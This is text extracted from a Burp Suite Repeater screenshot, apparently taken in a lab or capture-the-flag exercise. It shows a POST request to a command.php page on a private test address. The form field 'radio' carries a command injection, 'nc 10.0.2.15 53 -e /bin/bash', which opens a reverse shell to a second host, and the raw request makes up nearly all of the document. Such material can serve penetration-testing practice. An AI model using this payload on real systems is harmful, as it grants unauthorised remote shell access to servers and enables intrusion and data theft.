 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
1 × +
Send Cancel < > Target: http://10.0.2.33 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 10.0.2.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.0.2.33
10 Connection: close
11 Referer: http://10.0.2.33/command.php
12 Cookie: PHPSESSID=v5jhfm7lqb2okn3ph95mgovgb6
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc 10.0.2.15 53 -e /bin/bash&submit=Run
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12